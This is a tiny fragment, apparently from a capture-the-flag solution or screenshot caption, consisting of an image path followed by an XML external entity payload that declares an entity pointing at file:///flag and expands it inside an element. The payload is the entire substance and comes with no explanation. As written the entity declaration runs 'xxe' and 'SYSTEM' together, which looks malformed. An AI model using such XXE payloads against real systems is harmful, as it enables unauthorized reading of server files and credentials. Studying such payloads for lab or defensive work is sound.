 <!DOCTYPE x [<!ENTITY xxeSYSTEM"file:///flag">]> <x>&xxe;</x>
